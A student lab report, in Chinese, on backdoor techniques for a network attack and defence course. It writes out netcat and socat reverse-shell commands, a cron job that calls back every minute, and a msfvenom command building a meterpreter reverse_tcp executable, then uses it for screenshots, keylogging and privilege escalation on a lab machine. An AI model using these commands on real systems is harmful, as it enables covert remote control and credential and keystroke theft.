20145330 《网络攻防》 后门原理与实践

一、基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 使用安装介质,例如光盘或刻录的U盘将后门安装进系统。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 修改系统配置

- 添加启动项

- 修改默认的Shell程序(默认为Explorer.exe,在登陆后失效)

- 添加用户初始化程序(默认有一个Userinit.exe,在登陆后失效)

- 系统服务和驱动程序方式

- 安装自己的服务和驱动程序(调用CreatService Win32 API函数)

- 修改原有的服务和驱动配置

- 替换原有的服务和驱动程序文件

- 替换或感染系统文件方式

(3)Meterpreter有哪些给你印象深刻的功能?

- 得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息这些“惊悚”的功能都挺令我印象深刻的

(4)如何发现自己有系统有没有被安装后门?

- 用杀毒软件查杀

- 查看自己主机上有哪些用户,再查看用户权限

二、实践过程记录

1. 用nc获取远程主机的Shell

netcat:建立tcp连接将收到的内容发出去





linux ip:192.168.124.128

windows ip:192.168.1.221

1.1 linux获取windows的shell







1.在kali下使用命令nc -l -p 5330对端口5330开始监听

2.下载老师的附件ncat.rar,解压后放在一个可以找到路径的文件夹下



在windows的cmd下输入ncat.exe -e cmd 192.168.124.128 5330实现Windows反弹连接Linux

3.返回Linux下看到Windows的命令提示,并使用ipconfig验证

1.2 windows获取linux的shell



1.windows 打开监听,端口为5330,ncat.exe -l -p 5330



2.Linux进行反弹连接win



3.windows下获得一个linux shell,运行ls(可运行任何指令)



1.3 cron启动

使用crontab -e修改配置文件,根据格式m h dom mon dow user command来填写启动的时间

使用crontab -l查看配置文件

kali系统内每分钟自动运行指令,反弹至pc端的5330端口





2 使用socat获取主机操作Shell

1.linux上用socat tcp-listen:5330把cmd绑定到端口5330

2.socat tcp-l:5330 system:bash,pty,stderrlinux反弹连接win

3.windows使用socat readline tcp:192.168.124.128 5330开启监听,监听成功后可进行任何操作,此处执行ls





- 任务计划启动

在控制面板-管理工具-任务计划程序-创建任务

输入命令 nc -l -p 5330进行测试



3 Meterpreter



3.1 生成20145330.exe

将可执行文件20145330.exe生成并复制在linux下,会将后门写入这个文件中。(注意此处ip为你虚拟机的ip~)

root@KaliYL:/home/YL# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.221 LPORT=330 -f exe > 20145330.exe

在home/TL路径下找到20145330.exe复制到win中







3.2 MSF打开监听进程

等待一会直到出现msf>继续完成



检查过程中突然发现没改端口号!!吓出一身冷汗试了下还好ctrl+C后可以再次更改,最后重新exploit



双击win中20145330.exe并没有反应,排查不出错误所以只好重新来...

这次为swx5330.exe,双击后监听已经开始了,在windows中运行之前的后门程序可以成功获取shell

4 使用MSF meterpreter

(此处我的靶机就是我自己的电脑...)

1.查看靶机信息



2.对靶机截屏



3.记录靶机键盘输入



4.安装为服务系统

(尝试第一种时失败第二种成功)

5.获取目标主机的提权

三、实验总结与体会

这次实验在多次尝试失败尝试失败中艰难成功完成了...对实验本身的掌握更深刻了。所以要经常用杀毒软件查杀电脑,好好保护电脑。